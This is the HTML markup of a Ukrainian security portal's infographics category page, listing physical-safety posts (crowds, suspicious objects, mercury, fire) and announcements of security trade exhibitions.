            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/red-notices/" rel="bookmark" class="td-image-wrap" title="RED NOTICES | OСОБИ В РОЗШУКУ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/wanted-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/wanted-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/wanted-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="RED NOTICES | OСОБИ В РОЗШУКУ" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/" class="td-post-category">WIKI SECURITY GUIDE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/red-notices/" rel="bookmark" title="RED NOTICES | OСОБИ В РОЗШУКУ">RED NOTICES | OСОБИ В РОЗШУКУ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" class="td-image-wrap" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/" class="td-post-category">АУДІО</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД">РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/z-novim-rokom-ta-rizdvom-hristovim/" rel="bookmark" class="td-image-wrap" title="З Новим роком та Різдвом Христовим!"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/maxresdefault-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/12/maxresdefault-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/12/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="З Новим роком та Різдвом Христовим!" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/video-uk/" class="td-post-category">ВІДЕО</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/z-novim-rokom-ta-rizdvom-hristovim/" rel="bookmark" title="З Новим роком та Різдвом Христовим!">З Новим роком та Різдвом Христовим!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_19_a6a" data-td_block_id="tdi_19_a6a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_19_a6a" data-td_block_id="tdi_19_a6a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3780"><a href="https://security.org.ua/wiki-security-guide-page/">ЗАКОНОДАВСТВО</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://security.org.ua/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в МУЛЬТИМЕДІА" class="entry-crumb" href="https://security.org.ua/uk/category/multimedia-uk/">МУЛЬТИМЕДІА</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ІНФОГРАФІКА</span></div></div>
                        <h1 class="entry-title td-page-title">ІНФОГРАФІКА</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/">WIKI SECURITY GUIDE</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/">ІНФОГРАФІКА</a></li><li class="entry-category"><a  class=""  href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/">АУДІО</a></li><li class="entry-category"><a  class=""  href="https://security.org.ua/uk/category/multimedia-uk/video-uk/">ВІДЕО</a></li><li class="entry-category"><a  class=""  href="https://security.org.ua/uk/category/multimedia-uk/glossary-ua/">ГЛОСАРІЙ</a></li><li class="entry-category"><a  class=""  href="https://security.org.ua/uk/category/multimedia-uk/photos-uk/">ФОТО</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        <div class="td-category-description"><ul>
<li><strong>ОХОРОНА ТА БЕЗПЕКА | ІНФОГРАФІКА</strong></li>
</ul>
<hr />
<ul>
<li><span class="tlid-translation translation" lang="uk"><strong>Примітка:</strong> в мультимедійній бібліотеці незалежного інформаційно-аналітичного порталу SECURITY.org.ua зібрані інфографічні матеріали на тему охорони і забезпечення безпеки &#8211; як власні, так і з відкритих джерел. Звертаємо увагу, що ми шанобливо ставимося до авторського права і завжди розміщуємо посилання на першоджерела відповідної інформації, згідно з існуючими вимогами. SECURITY.org.ua публікує тільки перевірену інформацію, яка не містить ознак порушення законодавства України та норм міжнародного права. Водночас усі розміщені у відкритому доступі інфографічні матеріали мають виключно інформативний характер. Редакція </span><span class="tlid-translation translation" lang="uk">не розглядає і не пропонує будь-яку інформацію як безпосереднє керівництво до дії або мотивацію для прийняття рішення. При цьому інфографіка може містити візуалізовані відомості з низки актуальних напрямків, а саме: особиста безпека, безпека дітей, корпоративна безпека, захист авто, квартири, будинки etc.</span></li>
</ul>
<p><strong>ОХОРОНА ТА БЕЗПЕКА | ІНФОГРАФІКА | SECURITY.org.ua | HUB</strong></p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Последнее <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_28_b0f" data-td_block_id="tdi_27_10b" href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/">Последнее</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_29_3b0" data-td_block_id="tdi_27_10b" href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/?filter_by=featured">Обсуждаемые посты</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_30_9b3" data-td_block_id="tdi_27_10b" href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/?filter_by=popular">Самое популярное</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_31_c6b" data-td_block_id="tdi_27_10b" href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/?filter_by=popular7">Популярное за 7 дней</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_32_63b" data-td_block_id="tdi_27_10b" href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/?filter_by=review_high">По оценкам в отзывах</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_33_003" data-td_block_id="tdi_27_10b" href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/?filter_by=random_posts">Случайно</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_4 tdi_34_1b6 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_17"  data-td-block-uid="tdi_34_1b6" ><div id=tdi_34_1b6 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/samozberezhennya-u-natovpi-abetka-bezpeki/" rel="bookmark" class="td-image-wrap" title="САМОЗБЕРЕЖЕННЯ У НАТОВПІ | АБЕТКА БЕЗПЕКИ"><img width="534" height="462" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/bezpeka-u-natovpi-2-534x462.jpg"   alt="" title="САМОЗБЕРЕЖЕННЯ У НАТОВПІ | АБЕТКА БЕЗПЕКИ" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/" class="td-post-category">ІНФОГРАФІКА</a>                        <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/samozberezhennya-u-natovpi-abetka-bezpeki/" rel="bookmark" title="САМОЗБЕРЕЖЕННЯ У НАТОВПІ | АБЕТКА БЕЗПЕКИ">САМОЗБЕРЕЖЕННЯ У НАТОВПІ | АБЕТКА БЕЗПЕКИ</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-17T14:44:09+00:00" >17 Грудня, 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/pidozrili/" rel="bookmark" class="td-image-wrap" title="ПІДОЗРІЛІ ПРЕДМЕТИ | АБЕТКА БЕЗПЕКИ"><img width="305" height="165" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/bag.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/12/bag.jpg 305w, https://security.org.ua/wp-content/uploads/2019/12/bag-300x162.jpg 300w" sizes="(max-width: 305px) 100vw, 305px"  alt="" title="ПІДОЗРІЛІ ПРЕДМЕТИ | АБЕТКА БЕЗПЕКИ" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/" class="td-post-category">ІНФОГРАФІКА</a>                        <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/pidozrili/" rel="bookmark" title="ПІДОЗРІЛІ ПРЕДМЕТИ | АБЕТКА БЕЗПЕКИ">ПІДОЗРІЛІ ПРЕДМЕТИ | АБЕТКА БЕЗПЕКИ</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-09T08:16:16+00:00" >9 Грудня, 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/rtut-u-primishenni-poradi-dsns-ua/" rel="bookmark" class="td-image-wrap" title="РТУТЬ У ПРИМІЩЕННІ | АБЕТКА БЕЗПЕКИ"><img width="324" height="235" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/hg-324x235.jpg"   alt="" title="РТУТЬ У ПРИМІЩЕННІ | АБЕТКА БЕЗПЕКИ" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/rtut-u-primishenni-poradi-dsns-ua/" rel="bookmark" title="РТУТЬ У ПРИМІЩЕННІ | АБЕТКА БЕЗПЕКИ">РТУТЬ У ПРИМІЩЕННІ | АБЕТКА БЕЗПЕКИ</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/" class="td-post-category">ІНФОГРАФІКА</a>                    <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-07T18:00:00+00:00" >7 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Якщо металу розлито більше, ніж в термометрі, - негайно викликайте фахівців Державної служби України з надзвичайних ситуацій. Але навіть за незначної кількості ртуть у приміщенні може...                </div>

                <div class="td-read-more">
                    <a href="https://security.org.ua/uk/rtut-u-primishenni-poradi-dsns-ua/">Узнать больше</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/hto-ohoronyae-ukrainu-ta-ukrainciv-2/" rel="bookmark" class="td-image-wrap" title="Хто охороняє громадян України"><img width="324" height="235" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/info-slovo-i-dilo-324x235.jpg"   alt="" title="Хто охороняє громадян України" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/hto-ohoronyae-ukrainu-ta-ukrainciv-2/" rel="bookmark" title="Хто охороняє громадян України">Хто охороняє громадян України</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/" class="td-post-category">ІНФОГРАФІКА</a>                    <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-01T06:35:50+00:00" >1 Липня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Аналітичний портал «Слово і Діло» узагальнив та візуалізував державні силові та спеціальні підрозділи України.



                </div>

                <div class="td-read-more">
                    <a href="https://security.org.ua/uk/hto-ohoronyae-ukrainu-ta-ukrainciv-2/">Узнать больше</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/yak-diyati-u-razi-pozhezhi-poradi-mns-ukra%d1%97ni/" rel="bookmark" class="td-image-wrap" title="ЯК ДІЯТИ У РАЗІ ПОЖЕЖІ | ПОРАДИ ДСНС УКРАЇНИ"><img width="324" height="235" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/dii-pozhezha-original-324x235.jpg"   alt="" title="ЯК ДІЯТИ У РАЗІ ПОЖЕЖІ | ПОРАДИ ДСНС УКРАЇНИ" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/yak-diyati-u-razi-pozhezhi-poradi-mns-ukra%d1%97ni/" rel="bookmark" title="ЯК ДІЯТИ У РАЗІ ПОЖЕЖІ | ПОРАДИ ДСНС УКРАЇНИ">ЯК ДІЯТИ У РАЗІ ПОЖЕЖІ | ПОРАДИ ДСНС УКРАЇНИ</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/" class="td-post-category">ІНФОГРАФІКА</a>                    <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-07T17:53:00+00:00" >7 Травня, 2018</time></span>                                    </div>

                <div class="td-excerpt">
                                    </div>

                <div class="td-read-more">
                    <a href="https://security.org.ua/uk/yak-diyati-u-razi-pozhezhi-poradi-mns-ukra%d1%97ni/">Узнать больше</a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_35_aae td-pb-border-top td_block_template_15 td-column-1"  data-td-block-uid="tdi_35_aae" >
<style>
.tdi_35_aae .td-block-title {
                background-color: #052962 !important;
            }

            
            .tdi_35_aae .td-block-title:before {
                background-color: #385c7b !important;
            }
</style><script>var block_tdi_35_aae = new tdBlock();
block_tdi_35_aae.id = "tdi_35_aae";
block_tdi_35_aae.atts = '{"custom_title":"\u0410\u041d\u041e\u041d\u0421\u0418","custom_url":"","block_template_id":"td_block_template_15","header_text_color":"#","header_color":"#052962","top_border_color":"#385c7b","bottom_border_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"17","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"uk","class":"td_block_widget tdi_35_aae","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35_aae","tdc_css_class_style":"tdi_35_aae_rand_style"}';
block_tdi_35_aae.td_column_number = "1";
block_tdi_35_aae.block_type = "td_block_21";
block_tdi_35_aae.post_count = "5";
block_tdi_35_aae.found_posts = "6";
block_tdi_35_aae.header_color = "#052962";
block_tdi_35_aae.ajax_pagination_infinite_stop = "";
block_tdi_35_aae.max_num_pages = "2";
tdBlocksArray.push(block_tdi_35_aae);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>АНОНСИ</span></h4></div><div id=tdi_35_aae class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" class="td-image-wrap" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-150x150.jpg"   alt="" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА">МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-21T15:02:27+00:00" >21 Листопада, 2020</time></span>                                    </div>

                <div class="td-excerpt">
                    З 15 по 18 червня 2021 року в Києві в Міжнародному виставковому центрі відбудуться три найбільших в Україні міжнародних спеціалізованих виставки - &quot;ЗБРОЯ ТА...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/ifsec-2/" rel="bookmark" class="td-image-wrap" title="19-21.12.2019 – Делі. IFSEC India 2019"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/suppliers-150x150.jpg"   alt="" title="19-21.12.2019 – Делі. IFSEC India 2019" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/ifsec-2/" rel="bookmark" title="19-21.12.2019 – Делі. IFSEC India 2019">19-21.12.2019 – Делі. IFSEC India 2019</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-10T16:17:58+00:00" >10 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Міжнародна виставка-конференція IFSEC India відбудеться 19-21 грудня 2019 року в виставковому центрі Delhi Pragati Maidan (Індія).
В ході найбільшого в Південій Азії заходу...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/perimeter-protection-2/" rel="bookmark" class="td-image-wrap" title="14-16.01.2020 – Нюренберг. Perimeter Protection 2020"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-150x150.jpg"   alt="" title="14-16.01.2020 – Нюренберг. Perimeter Protection 2020" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/perimeter-protection-2/" rel="bookmark" title="14-16.01.2020 – Нюренберг. Perimeter Protection 2020">14-16.01.2020 – Нюренберг. Perimeter Protection 2020</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-07T16:20:18+00:00" >7 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Спеціалізована виставка Perimeter Protection, орієнтована виключно на технології забезпечення безпеки зовнішніх об&#039;єктів, відбудеться 14-16 січня 2020 року в Exhibition Centre Nuremberg.
В ході...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/stocexpo-europe-2020-2/" rel="bookmark" class="td-image-wrap" title="10-12.03.2020 – Роттердам. StocExpo Europe 2020"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/stocexpo-europe-3-150x150.jpg"   alt="" title="10-12.03.2020 – Роттердам. StocExpo Europe 2020" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/stocexpo-europe-2020-2/" rel="bookmark" title="10-12.03.2020 – Роттердам. StocExpo Europe 2020">10-12.03.2020 – Роттердам. StocExpo Europe 2020</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-06T16:24:36+00:00" >6 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Міжнародна спеціалізована виставка StocExpo Europe 2020 відбудеться 10-12 березня 2020 року в Rotterdam Ahoy (Нідерланди). В ході заходу будуть представлені, поміж іншого,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/safetyexpo2020-2/" rel="bookmark" class="td-image-wrap" title="21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/kyrgyzstan-150x150.jpg"   alt="" title="21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/safetyexpo2020-2/" rel="bookmark" title="21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020">21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-05T16:29:19+00:00" >5 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
6-а Міжнародна спеціалізована виставка засобів безпеки, охорони та протипожежного захисту відбудеться в Манежі КДІФК (Бішкек, Киргизстан) 21-23 квітня 2020 року. Більш точна...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_17 widget widget_custom_html"><h4 class="td-block-title"><span>НАШ ПАРТНЕР</span></h4><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.iec-expo.com.ua/" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/mvcz-ukr.png" alt="" /></a>
<a target="_blank" href="https://www.iec-expo.com.ua/expertua-2020.html" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/expert_security_300x250_2020_ukr.gif" alt="" /></a>
<a target="_blank" href="https://www.iec-expo.com.ua/oruzhieua-2020.html" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/arms_300x250_stat_2020_ukr.gif" alt="" /></a>
<a target="_blank" href="https://www.iec-expo.com.ua/tzua-2020.html" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/tz_firetech_300x250_2020_ukr.gif" alt="" /></a></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://security.org.ua/"><img src="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ПРО НАС</span></div>© Незалежний інформаційно-аналітичний портал. Використання матеріалів можливе виключно за умови дотримання даних "ПРАВИЛ ВИКОРИСТАННЯ ПУБЛІКАЦІЙ". Всі права захищені законодавством України!  <div class="footer-email-wrap">НАШІ КОНТАКТИ: <a href="/cdn-cgi/l/email-protection#20494e464f6053454355524954590e4f52470e5541"><span class="__cf_email__" data-cfemail="cda4a3aba28dbea8aeb8bfa4b9b4e3a2bfaae3b8ac">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>МИ В СОЦМЕРЕЖАХ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SecOrgUa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secorgua" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/SecOrgUa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
